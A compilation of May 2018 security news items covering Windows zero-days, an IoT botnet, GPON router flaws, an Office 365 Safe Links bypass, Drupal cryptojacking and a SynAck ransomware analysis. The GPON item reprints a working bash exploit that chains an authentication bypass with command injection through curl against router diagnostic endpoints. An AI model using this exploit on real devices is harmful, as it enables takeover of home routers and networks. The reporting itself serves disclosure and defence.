Microsoft Patches Two Windows Zero-Day Vulnerabilities
9.5.2018 securityweek Vulnerebility
Microsoft has fixed more than 60 vulnerabilities with its May 2018 Patch Tuesday updates, including two Windows zero-day flaws that can be exploited for remote code execution and privilege escalation.
The more serious of the zero-day vulnerabilities is CVE-2018-8174, a critical issue that allows attackers to remotely execute arbitrary code on all supported versions of Windows.
The existence of the flaw was revealed last month by Chinese security firm Qihoo 360, which reported that a known advanced persistent threat (APT) actor had been exploiting the vulnerability via Internet Explorer and specially crafted Office documents.
Microsoft has credited Qihoo 360 and Kaspersky Lab for reporting this vulnerability. Both companies say the flaw has been exploited in targeted attacks, but no information is currently available on the threat group.
According to Microsoft, the security hole exists due to the way the VBScript engine handles objects in memory. The weakness can be exploited through Internet Explorer by getting the targeted user to visit a malicious website (including via malvertising) or by embedding an ActiveX control marked “safe for initialization” in an application or an Office document that hosts the Internet Explorer rendering engine.
Kaspersky has described it as a use-after-free (UAF) bug. In the attacks observed by the company, the attackers delivered malicious documents set up to download a second-stage payload, specifically a malicious HTML page. The code in this web page triggers the UAF and a shellcode that downloads a malicious payload is executed.
“This technique, until fixed, allowed criminals to force Internet Explorer to load, no matter which browser one normally used – further increasing an already huge attack surface,” explained Anton Ivanov, the Kaspersky Lab researcher credited by Microsoft for reporting this flaw. “Fortunately, proactive discovery of the threat has led to the timely release of the security patch by Microsoft. We urge organizations and private users to install recent patches immediately, as it won't be long before exploits to this vulnerability make it to popular exploit kits and will be used not only by sophisticated threat actors, but also by standard cybercriminals.”
Trend Micro’s Zero Day Initiative (ZDI) pointed out that CVE-2018-8174 is very similar to CVE-2018-1004, a vulnerability patched by Microsoft in April after it was reported to the company via ZDI.
The second zero-day vulnerability patched on Tuesday by Microsoft is CVE-2018-8120, a privilege escalation weakness in Windows. The flaw, related to how the Win32k component handles objects in memory, allows an attacker to execute arbitrary code in kernel mode, but exploitation requires authentication.
Microsoft says the vulnerability only affects Windows 7 and Windows Server 2008 – newer versions of the operating system do not appear to be impacted. An ESET researcher has been credited for reporting this flaw to Microsoft, but the antivirus firm has yet to share any details about the attacks involving CVE-2018-8120.
The May 2018 updates also resolve two Windows vulnerabilities whose details have been made public. The flaws have been rated “important” and they can lead to privilege escalation (CVE-2018-8170) and information disclosure (CVE-2018-8141).
Nearly 20 other issues addressed this month have been rated “critical.” They include memory corruptions in the Edge and Internet Explorer scripting engines and remote code execution flaws in Hyper-V.
Adobe has also released Patch Tuesday updates, but it has only addressed five security bugs in Flash Player, Creative Cloud and Connect.
Hide 'N Seek IoT Botnet Can Survive Device Reboots
8.5.2018 securityweek BotNet
The Internet of Things (IoT) botnet known as Hide 'N Seek that first emerged in January can now achieve persistence on infected devices, Bitdefender reports.
Discovered toward the end of April, the latest version of the malware also includes code that allows it to target more vulnerabilities and new types of devices, the security firm discovered, adding that it targets 10 different architectures and a broad range of models.
The botnet has so far infected 90,000 unique devices starting in January, and could become a major threat if weaponized.
When first observed in January, the botnet didn’t have a persistence module, meaning it was not able to survive a device reboot. This, however, changed in the last version: if it manages to successfully compromise a device via Telnet, the malware copies itself to /etc/init.d/ and adds itself to startup, so it is executed when the operating system launches.
The malware also abuses web based vulnerabilities to target specific devices like IPTV cameras, but persistence is only achieved if the infection took place via Telnet, because root privileges are required to copy the binary to the init.d directory, Bitdefender Senior E-Threat Analyst Bogdan Botezatu explains.
The malware targets a broad range of devices via the Telnet service. According to Bitdefender, the bot has 10 different binaries compiled for x86, x64, ARM (Little Endian and Big Endian), SuperH, PPC and other platforms.
The latest Hide 'N Seek version can compromise more IPTV camera models by targeting vulnerabilities in Wansview NCS601W IP camera (a cloud-only device) and AVTECH IP Camera, NVR and DVR (the maker’s products have been targeted by other IoT malware as well).
Responding to a SecurityWeek inquiry, Botezatu revealed that the Hide 'N Seek malware targets a long list of weak or default credentials frequently found in IoT devices.
“The list is extremely long and features several camera models, but the hardcoded credentials also target several router models. In addition to specific models, the bot also attempts these credentials against Telnet for all sorts of devices. The fact that it has binaries compiled for 10 platforms and architectures shows that the attacker is aiming at enrolling as many devices, regardless of type, maker, and model,” Botezatu said.
“We've notified vendors about this,” he added.
Over the past three months, Hide 'N Seek has been growing steadily although some devices left the botnet, while others joined it. Most likely, the botnet lost those devices “that could not be exploited in a way to offer persistence,” Botezatu said.
From February to May, however, Bitdefender’s security researchers identified almost 65,000 infected devices.
Botezatu told SecurityWeek that five versions of the botnet have been observed thus far. However, there haven’t been major changes in the list of supported commands compared to the earlier versions, and no support for distributed denial of service (DDoS), the most commonly encountered purpose of IoT botnets, has been added to Hide 'N Seek either.
“Based on the evidence at hand, we presume that this botnet is in the growth phase, as operators are trying to seize as many devices as possible before adding weaponized features to the binary,” Botezatu revealed.
As for the current geographic distribution of the bots, most of them are located in China, with Russia, Brazil, the United States, and Italy rounding up top five, followed by India, Poland, Bulgaria, France, and Republic of Korea.
Romanian Who Attacked Warcraft Gets Year in Prison
8.5.2018 securityweek Crime
A Romanian man who launched a cyber attack on the California-based servers of the hugely popular online fantasy game World of Warcraft over a squabble with other players was sentenced on Monday to one year in prison.
Calin Mateias, 38, of Bucharest, was extradited to the United States to face felony charges over the 2010 attack that saw him flood World of Warcraft servers with a massive amount of traffic and requests, thus making the game inaccessible for thousands of players.
"Angered by a player he regularly competed against, the defendant determined to defeat his WoW opponents by interrupting the game's server so they could not access the game," prosecutors said in court documents.
"His actions were motivated by a juvenile desire to win the game, and for others to lose it."
In February, Mateias pleaded guilty to one count of causing damage to a protected computer and last month paid $30,000 to Blizzard Entertainment, which created the role-playing game.
Following his plea, US authorities dropped charges against him in a separate hacking case in Pennsylvania.
SafeBreach Raises $15 Million in Series B Funding
8.5.2018 securityweek IT
Attack simulation platform provider SafeBreach on Tuesday announced that it raised $15 million in a Series B funding round, bringing the total raised by the company to date to $34 million.
The latest funding round was led by Draper Nexus with participation from PayPal and existing investors Sequoia Capital, Deutsche Telekom Capital Partners, and HPE Pathfinder.
SafeBreach told SecurityWeek that the funding will be used for continued product innovation, further expansion of marketing and sales, and to support the company’s growing global customer base.SafeBreach raises $15 million
The firm has announced record growth, claiming that bookings increased over 470 percent year-over-year with expanded traction in the Fortune 100 sector.
SafeBreach’s Breach and Attack Simulation platform allows organizations to test their defenses against more than 3,400 breach methods.
Along with the new funding, SafeBreach announced on Tuesday a series of new capabilities for its platform. These include the addition of simulations based on US-CERT alerts and the MITRE ATT&CK framework, and integration with Visa Threat Intelligence for creating breach methods specific to the payment industry.
Organizations using SafeBreach’s platform now enable their security teams to prioritize and drill down into simulation results.
“Organizations can use the Risk Trends, Kill Chain Explorer and simulation analysis dashboards available on the platform, integrate with existing security operations workflows via SafeBreach partnership with industry leading SIEM providers such as Splunk and Arcsight, or utilize existing Business Intelligence tools such as Tableau and Kibana to target critical areas of focus and vastly reduce alert fatigue,” SafeBreach said.
Another new capability added to the SafeBreach platform is designed to accelerate remediation efforts through integration with various third-party solutions, including the Jira and ServiceNow ticketing systems, and the Phantom and Demisto automation and orchestration platforms.
Unofficial Patch Released for Zero-Days Affecting Dasan Routers
8.5.2018 securityweek Vulnerebility
An unofficial patch has been released for the zero-day vulnerabilities affecting a large number of routers made by South Korea-based Dasan Networks.
vpnMentor last week disclosed the details of two vulnerabilities impacting Gigabit-capable Passive Optical Network (GPON) routers made by Dasan. The affected devices are typically provided by ISPs that offer fiber-optic Internet.
There are roughly one million of these GPON home routers exposed to the Internet, a majority located in Mexico, Kazakhstan, and Vietnam.
One of the flaws discovered by vpnMentor (CVE-2018-10561) allows a remote attacker to bypass a router’s authentication mechanism, while the second vulnerability (CVE-2018-10562) can be exploited by an authenticated attacker to inject arbitrary commands. The security holes can be combined to take complete control of vulnerable devices.
Shortly after the vulnerabilities were disclosed, researchers started seeing attempts to exploit the flaws. Chinese security firm Qihoo 360 has observed three campaigns, including ones involving the Mirai and Muhstik botnets. It’s worth noting that the Muhstik botnet was recently spotted exploiting a critical Drupal vulnerability dubbed Drupalgeddon2.
Since it might take a while until Dasan releases an official firmware update for its products, vpnMentor has decided to create its own patch.
Users simply have to enter their router’s local IP address and click the “Run Patch” button. The tool runs a script in the browser that disables the web server so that attackers can no longer gain access to it.
Since this is not an official patch, vpnMentor does not offer any guarantees and the company warns that re-enabling the web server is not an easy process. It does highlight the fact that none of the data entered by users is stored on its systems, which can be verified in the tool’s source code.
The tool and usage instructions are available on vpnMentor’s website.
Routers made by Dasan have been known to be targeted by botnets. Researchers revealed in February that the Satori botnet had ensnared thousands of devices by exploiting a remote code execution vulnerability disclosed in December 2017 by Beyond Security, which claimed the vendor had ignored repeated attempts to report the issue.
UPDATE. Dasan has provided the following statement to SecurityWeek:
DASAN Zhone Solutions, Inc. has investigated recent media reports that certain DZS GPON Network Interface Devices (NIDs), more commonly known as routers, could be vulnerable to an authentication bypass exploit.
DZS has determined that the ZNID-GPON-25xx series and certain H640series GPON ONTs, when operating on specific software releases, are affected by this vulnerability. No service impacts from this vulnerability have been reported to DZS to date. After an internal investigation, we have determined the potential impact is much more limited in scope than previously reported in the media. According to DZS sales records, combined with field data gathered to date, we have estimated that the number of GPON ONT units that may be potentially impacted to be less than 240,000. In addition, given the relative maturity of the products in their lifecycle, we think the impact is limited to even fewer devices.
Product History
The DZS ZNID-GPON-25xx and certain H640-series ONTs, including the software that introduced this vulnerability, were developed by an OEM supplier and resold by DZS. While designed and released more than 9 years ago, most of these products are now well past their sustainable service life. Because software support contracts are no longer offered for most of these products, we do not have direct insight to the total number of units that are still actively used in the field.
Resolution
DZS has informed all the customers who purchased these models of the vulnerability. We are working with each customer to help them assess methods to address the issue for units that may still be installed in the field. It will be up to the discretion of each customer to decide how to address the condition for their deployed equipment.

Secret Conversation – Twitter is testing End-to-End Encryption for direct messages
8.5.2018 securityaffairs Social
A security researcher found evidence that Twitter is testing a new feature, dubbed ‘Secret Conversation,’ to enable end-to-end encryption for its Direct Messages,
Twitter plans to adopt end-to-end encryption for its Direct Messages, the company is currently testing its new service dubbed ‘Secret Conversation’.
The discovery was made by the computer science student at the University of Massachusetts Dartmouth Jane Manchun Wong that noticed the Secret Conversation feature in the latest version of Android application package (APK) for Twitter.

Jane Manchun Wong
@wongmjane
Twitter is working on End-to-End Encrypted Secret DM!
6:50 AM - May 4, 2018
241
155 people are talking about this
Twitter Ads info and privacy
We have a long debate about the End-to-end encryption that allows secure communications between interlocutors preventing eavesdropping, many companies already implement it for its services, including WhatsApp, Facebook, and Skype.
The Secret Conversation is currently available only to a small number of users for testing purpose.

Unlike other platforms, like WhatsApp, the conversations on Twitter Direct Message will not use the end-to-end encryption by default.
Users have to choose to start an encrypted chat, the principle is similar the Secret Conversations on Facebook Messenger.
Below the steps to start using the new feature on Twitter:
Open the Twitter app on your Android device.
Open an existing conversation or start a new DM conversation.
Tap on the information icon in the upper right corner of your phone.
Select ‘Start a secret text message,’
According to the expert, end-to-end encryption Secret Conversation feature would not be available for desktop/web version of Twitter.
Phishers Use New Method to Bypass Office 365 Safe Links
8.5.2018 securityweek Phishing
Cybercriminals have been using a new method to ensure that the URLs included in their phishing emails bypass the Safe Links security feature in Office 365, cloud security company Avanan revealed on Tuesday.
Safe Links, offered as part of Microsoft’s Office 365 Advanced Threat Protection (ATP) solution, is designed to protect organizations against malicious links delivered through emails and documents. Safe Links checks the original URL to see if it has been blacklisted (by Microsoft or the ATP customer) or if it points to malware. If a malicious element is detected, the original link is replaced and users are alerted when they click on it.
Avanan says cybercriminals have found a simple way to bypass this security feature by using a <base> tag in the HTML header – basically splitting the malicious URL. Using this method, Safe Links only checks the base domain and ignores the rest – the link is not replaced and the user is allowed to access the phishing site.

“At one time, email clients did not support the <base> tag, so every link need to be an absolute URL. Support for relative URLs in email is a recent development and the behavior is client dependent. Older email clients will ignore the <base> tag, but web-based email clients, recent desktop clients and most mobile apps will now handle the <base> tag and recombine the URL into a clickable link,” Avanan explained.
The attack method, which Avanan has dubbed “baseStriker,” works against the Outlook clients, including the web-based, mobile and desktop applications, which support the <base> header tag. Gmail is not impacted and some security solutions, such as the one provided by Mimecast, protect users against these attacks.
While Avanan has only seen this method being exploited in phishing attacks, they believe it can also be leveraged to deliver ransomware and other types of malware.
Avanan discovered the use of this attack method after seeing that some phishing emails made it past filters included in Microsoft and Proofpoint products. An investigation revealed that the malicious messages that bypassed these filters had been using the <base> tag.
“What made this attack interesting was that the URLs that were making it through were already known by the major blacklist databases that Microsoft subscribes to,” Yoav Nathaniel, Avanan research engineer, told SecurityWeek.
According to Nathaniel, a majority of the phishing messages observed by Avanan purport to be DocuSign or Office 365 links and they lead to a fake login page.
“The FROM address is customized on a per-email basis to look like the email is an internal one. The FROM: takes the form of ‘targetcompany.com <name@realdomain.com>’ so the user will see ‘targetcompany.com’ as the name, often fooling the user into thinking it is an internal email address. The email is coming from a real email account so the sender passes SPF and DKIM,” Nathaniel said.
“The SUBJECT is customized on a per-email basis to seem like the message is an internal one. The SUBJECT is of the form ‘realemailaddress@targetcompany.com has sent you a document’,” he added. “The email includes the one or more logos including Office365 or DocuSign or other document sharing service as well as the standard boilerplate text that would be expected at the bottom of such an email. The emails are well-crafted with few or no spelling mistakes.”
Microsoft has been made aware of these attacks and the company has launched an investigation.
“Microsoft has a customer commitment to investigate reported security issues and provide resolution as soon as possible,” a Microsoft spokesperson told SecurityWeek. “We encourage customers to practice safe computing habits by avoiding opening links in emails from senders they don’t recognize.”
This is not the first time researchers have found a way to bypass Safe Links. Both Avanan and others have disclosed several methods in recent months.
Reading the 2017 Internet Crime Complaint Center (IC3) report
8.5.2018 securityaffairs CyberCrime
The FBI’s Internal Crime Complaint Center (IC3) released the FBI 2017 Internet Crime Report, a document that outlines cybercrime trends over the past year.
Here we are to analyze the annual FBI 2017 Internet Crime Report, one of the most interesting documents on the crime trends in the last 12 months.
The first figure that captures our attention show the decrease of ransomware infections reported by Internet users to the US authorities.
During 2017, the FBI received 1,783 complaints regarding ransomware infections, a figure smaller than previous years (2,673 complaints in 2016, 2,453 complaints received in 2015).
“Victims are encouraged and often directed by law enforcement to file a complaint online at www.ic3.gov. Complainants are asked to document accurate and complete information related to the Internet crime, as well as any other relevant information necessary to support the complaint.” reads the report.
This data is very strange considering that almost any security firm reported a dramatic increase in the number of ransomware infections, a possible explanation it that victims did not report the crime to the authorities.
Ransomware is ranked at 24th for most reported cyber-crime in the US based on the number of complaints received by the authorities. According to the FBI’s 2017 Internet Crime Report, ransomware caused total damages of $2,344,365.
What these numbers show is that victims are (still) not reporting ransomware infections to law enforcement officials, opting in most cases to pay ransoms, restore from backups, or reinstall PCs without filing a complaint.
“In all cases the FBI encourages organizations to contact a local FBI field office immediately to report a ransomware event and request assistance.” states the report.
“In 2017, the IC3 received 1,783 complaints identified as ransomware with adjusted losses of over $2.3 million.”
The top 2017 Crime Types for the number of complaints are Non-Payment/Non-Delivery (84,079), Personal Data Breach (30,904) Corporate Data Breach, and Phishing/Vishing/Smishing/Pharming (25,344)

The analysis of losses caused by crimes received that BEC/EAC ($676,151,185) is prominent, followed by Confidence Fraud/Romance ($211,382,989), and
Non-Payment/Non-Delivery ($141,110,441).
“BEC is a sophisticated scam targeting businesses that often work with foreign suppliers and/or businesses and regularly perform wire transfer payments. The Email Account Compromise (EAC) variation of BEC targets individuals who regularly perform wire transfer payments.” continues the report.
“It should be noted while most BEC and EAC victims reported using wire transfers as their regular method of transferring business funds, some victims reported using checks.” 
Top 20 Foreign Countries by victim sees Canada (3,164) in the first position, followed by India (2,819), and the UK (1,383).
Let me suggest reading the FBI 2017 Internet Crime Report for further data con the criminal activities reported in 2017.
UPDATED – Critical RCE vulnerability found in over a million GPON Home Routers
8.5.2018 securityaffairs Vulnerebility
Security researchers at VPNMentor conducted a comprehensive assessment on of a number of GPON home routers and discovered a Critical remote code vulnerability that could be exploited to gain full control over them.
The researchers have found a way to bypass the authentication to access the GPON home routers (CVE-2018-10561). The experts chained this authentication bypass flaw with another command injection vulnerability (CVE-2018-10562) and were able to execute commands on the device.

Exploitation:
Analyzing the firmware of the GPON home routers, the experts found two different critical vulnerabilities (CVE-2018-10561 & CVE-2018-10562) that could be chained to allow complete control of the vulnerable device and therefore the network. The first vulnerability exploits the authentication mechanism of the device, it could be exploited by an attacker to bypass all authentication.
The vulnerability effects the build in HTTP servers, which check for specific paths when authenticating. This allows the attacker to bypass authentication on any endpoint using a simple trick.
By appending
?images/ to the URL
the attacker can bypass the endpoint.
This works on both HTML pages and GponForm/
For instance, by inserting
/menu.html?images/
or
/GponForm/diag_FORM?images/
the experts were able to control the GPON Home Routers.
While looking through the device functionalities, the experts noticed the diagnostic endpoint contained the ping and traceroute commands. It didn’t take much to figure out that the commands can be injected using the host parameter.
“Since the router saves ping results in /tmp and transmits it to the user when the user revisits /diag.html, it’s quite simple to execute commands and retrieve their output with the authentication bypass vulnerability.” reads the analysis published by VPNMentor.
The experts included the following bash version of the exploit code:
#!/bin/bash
echo "[+] Sending the Command... "
“We send the commands with two modes backtick (`) and semicolon (;) because different models trigger on different devices” continues the post:
curl -k -d "XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=\`$2\`;$2&ipv=0" $1/GponForm/diag_Form?images/ 2>/dev/null 1>/dev/null
echo "[+] Waiting...."
sleep 3
echo "[+] Retrieving the ouput...."
curl -k $1/diag.html?images/ 2>/dev/null | grep 'diag_result = ' | sed -e 's/\\n/\n/g'
GPON is a very popular passive optical network device that uses fiber-optics, these devices are provided by ISPs. In the video, you can see that over one million people use this type of network system router.
Below a video PoC published by the researchers:
“We tested this vulnerability on many random GPON routers, and the vulnerability was found on all of them. Because so many people use these types of routers, this vulnerability can result in an entire network compromise.” concluded the experts.
Recommendations:
Check if your router uses the GPON network.
Be aware that GPON routers can be hacked and exploited.
Talk to your ISP to see what they can do to fix the bug.
Warn your friends on Facebook (click here to share) and Twitter (click here to tweet).
Update May 08, 2018
The Italian security expert Federico Valentini (@f3d_0x0), ICT Security researcher at Cefriel, published a Python exploit for Remote Code Execution on GPON home routers (CVE-2018-10562).
The PoC code is available on GitHub:
https://github.com/f3d0x0/GPON
Hackers continue to hack Drupal installs to install backdoors and inject cryptocurrency malware
8.5.2018 securityaffairs Cryptocurrency
Recently security experts discovered two critical vulnerabilities in the Drupal CMS (CVE-2018-7600 and CVE-2018-7602), and cybercriminals promptly attempted to exploit them in the wild.
The hackers started using the exploits for the above vulnerabilities to compromise drupal installs, mostly cryptocurrency mining.
It has been estimated that potentially over one million Drupal websites are vulnerable to cyber attacks exploiting the two flaws if the security patches are not installed.
A week after the release of the security update for the CVE-2018-7600 flaw, a proof-of-concept (PoC) exploit was publicly disclosed.
The experts at security firm Check Point along with Drupal experts at Dofinity analyzed the CMS to analyzed the Drupalgeddon2 vulnerability and published a technical report on the flaw.
After the publication of the report. the expert Vitalii Rudnykh shared a working Proof-Of-Concept for Drupalgeddon2 on GitHub for “educational or information purposes.”
Immediately after the disclosure of the PoC, security experts started observing bad actors attempting to exploit the flaw to install crypto miners and backdoors.
Now, a growing number of malware campaigns is targeting Drupal installs, one of them was recently discovered by the security researcher Troy Mursch.
“Yesterday, I was alerted to a cryptojacking campaign affecting the websites of the San Diego Zoo and the government of Chihuahua, Mexico.” wrote Mursch.
“While these two sites have no relation to each other, they shared a common denominator — they both are using an outdated and vulnerable version of the Drupal content management system.”

Bad Packets Report
@bad_packets
#Coinhive found on the website of the San Diego Zoo (@sandiegozoo) in the latest high-profile case of #cryptojacking.
12:16 AM - May 5, 2018
14
See Bad Packets Report's other Tweets
Twitter Ads info and privacy
Bad Packets Report
@bad_packets
5 May
The #cryptojacking campaign targeting the @sandiegozoo website is also affecting the website of the government of Chihuahua.
(@SFP_Chihuahua)http://chihuahua.gob.mx/ https://twitter.com/jcgarciagamero/status/992549470846976001 …
Bad Packets Report
@bad_packets
Similar story here -- #Coinhive injected via the same #JavaScript library (jquery.once.js?v=1.2) pointing to http://vuuwd[.]com/t.js
Also an outdated #Drupal installation. pic.twitter.com/fXv2sBsIVB
2:04 AM - May 5, 2018



See Bad Packets Report's other Tweets
Twitter Ads info and privacy
The researcher discovered that hundreds of websites were compromised with a Coinhive script via the same method. The malicious code was contained in the “/misc/jquery.once.js?v=1.2” JavaScript library and even if the payloads were different, all the infected websites pointed to the same domain using the same Coinhive site key.
Mursch published a list of compromised website that includes the National Labor Relations Board and the Turkish Revenue Administration.
Security researchers from Imperva also found a malware campaign targeting Drupal websites tracked as “Kitty” campaign.
“As expected, since then we’ve been picking up various attack variants piggybacking on the Drupalgeddon 2.0 exploit, including remote scanners and backdoor attempts.” reads the analysis published by Imperva.
” During the inspection of the attacks blocked by our systems, we came across the “Kitty” malware, an advanced Monero cryptocurrency miner, utilizing a “webminerpool”, an open source mining software for browsers”
The attackers used an in-browser cryptocurrency miner inside a file named “me0w.js,” the code was provided by legitimate Monero mining pool service webminerpool.com.
Cybercriminals also installed a PHP-based backdoor on compromised.
According to Imperva, the Monero address used in the Kitty campaign is the same used in other attacks on servers running vBulletin 4.2.x forums that occurred in April.
“The Monero address used in “Kitty” was also spotted at the start of April 2018, in attacks targeting web servers that run the vBulletin 4.2.X CMS. The attacker uploaded the malware to the infected vBulletin web servers, turning them into distribution centers and making it much harder to track the attacker.” continues the analysis.
“The first generation of the ‘Kitty malware’ we discovered was version 1.5, and the latest version is 1.6. This type of behavior can be an indication of an organized attacker, developing their malware like a software product, fixing bugs and releasing new features in cycles.”
No doubts, the attackers will continue to attempt the exploitation of both Drupal flaws in the next weeks, for this reason, it is essential to apply the necessary updates.
SynAck targeted ransomware uses the Doppelgänging technique
8.5.2018 Kaspersky Ransomware
The Process Doppelgänging technique was first presented in December 2017 at the BlackHat conference. Since the presentation several threat actors have started using this sophisticated technique in an attempt to bypass modern security solutions.
In April 2018, we spotted the first ransomware employing this bypass technique – SynAck ransomware. It should be noted that SynAck is not new – it has been known since at least September 2017 – but a recently discovered sample caught our attention after it was found to be using Process Doppelgänging. Here we present the results of our investigation of this new SynAck variant.
Anti-analysis and anti-detection techniques
Process Doppelgänging
SynAck ransomware uses this technique in an attempt to bypass modern security solutions. The main purpose of the technique is to use NTFS transactions to launch a malicious process from the transacted file so that the malicious process looks like a legitimate one.
Part of the procedure that implements Process Doppelgänging
Binary obfuscation
To complicate the malware analysts’ task, malware developers often use custom PE packers to protect the original code of the Trojan executable. Most packers of this type, however, are effortlessly unpacked to reveal the original unchanged Trojan PE file that’s suitable for analysis.
This, however, is not the case with SynAck. The Trojan executable is not packed; instead, it is thoroughly obfuscated prior to compilation. As a result, the task of reverse engineering is considerably more complicated with SynAck than it is with other recent ransomware strains.
The control flow of the Trojan executable is convoluted. Most of the CALLs are indirect, and the destination address is calculated by arithmetic operation from two DWORD constants.
All of the WinAPI function addresses are imported dynamically by parsing the exports of system DLLs and calculating a CRC32-based hash of the function name. This in itself is neither new nor particularly difficult to analyze. However, the developers of SynAck further complicated this approach by obscuring both the address of the procedure that retrieves the API function address, and the target hash value.
Let’s illustrate in detail how SynAck calls WinAPI functions. Consider the following piece of disassembly:
This code takes the DWORD located at 403b13, subtracts the constant 78f5ec4d, with the result 403ad0, and calls the procedure at this address.
This procedure pushes two constants (N1 = ffffffff877bbca1 and N2 = 2f399204) onto the stack and passes the execution to the procedure at 403680 which will calculate the result of N1 xor N2 = a8422ea5.
This value is the hash of the API function name that SynAck wants to call. The procedure 403680 will then find the address of this function by parsing the export tables of system DLLs, calculating the hash of each function name and comparing it to the value a8422ea5. When this API function address is found, SynAck will pass the execution to this address.
Notice that instead of a simple CALL in the image above it uses the instructions PUSH + RET which is another attempt to complicate analysis. The developers of SynAck use different instruction combinations instead of CALL when calling WinAPI functions:
push reg
retn
jmp reg
mov [rsp-var], reg
jmp qword ptr [rsp-var]
Deobfuscation
To counter these attempts by the malware developers, we created an IDAPython script that automatically parses the code, extracts the addresses of all intermediate procedures, extracts the constants and calculates the hashes of the WinAPI functions that the malware wants to import.
We then calculated the hash values of the functions exported from Windows system DLLs and matched them against the values required by SynAck. The result was a list showing which hash value corresponds to which API function.
Part of the list of API functions imported by SynAck and their hashes
Our script then uses this list to save comments in the IDA database to indicate which API is going to be called by the Trojan. Here is the code from the example above after deobfuscation.
Disassembly screen – note the comment with the target API function name
Hex-Rays decompilation screen – again, the API function names are recognized
Language check
At an early stage of execution the Trojan performs a check to find out whether it has been launched on a PC from a certain list of countries. To do this, it lists all the keyboard layouts installed on the victim’s PC and checks against a list hardcoded into the malware body. If it finds a match, SynAck sleeps for 300 seconds and then just calls ExitProcess to prevent encryption of files belonging to a victim from these countries.
Part of the procedure that stops the Trojan if the language check is not passed
Part of the procedure that checks the keyboard layouts on the infected PC
Directory name validation
Shortly after the language check, which can be considered fairly common among modern ransomware, SynAck performs a check on the directory where its executable is started from. If there’s an attempt to launch it from an ‘incorrect’ directory, the Trojan won’t proceed and will just exit instead. This measure has been added by the malware developers to counter automatic sandbox analysis.
As with API imports, the Trojan doesn’t store the strings it wants to check; instead it stores their hashes – a tactic that hinders efforts to find the original strings.
SynAck contains nine hashes; we have been able to brute-force two of them:
0x05f9053d == hash("output")
0x2cd2f8e2 == hash("plugins")
In the process we found a lot of collisions (gibberish strings that give the same hash value as the meaningful ones).
Cryptographic scheme
Like other ransomware, SynAck uses a combination of symmetric and asymmetric encryption algorithms. At the core of the SynAck algorithm lies the hybrid ECIES scheme. It is composed of ‘building blocks’ which interact with each other: ENC (symmetric encryption algorithm), KDF (key derivation function), and MAC (message authentication code). The ECIES scheme can be implemented using different building blocks. To calculate a key for the symmetric algorithm ENC, this scheme employs the ECDH protocol (Diffie-Hellman over a chosen elliptic curve).
The developers of this Trojan chose the following implementation:
ENC: XOR
KDF: PBKDF2-SHA1 with one iteration
MAC: HMAC-SHA1
ECDH curve: standard NIST elliptic curve secp192r1
ECIES-XOR-HMAC-SHA1
This is the function that implements the ECIES scheme in the SynAck sample.
Input: plaintext, input_public_key
Output: ciphertext, ecies_public_key, MAC
